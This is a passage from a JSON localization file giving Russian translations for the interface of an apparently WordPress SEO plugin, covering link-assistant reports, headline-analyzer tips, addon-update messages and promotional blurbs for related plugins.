\u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 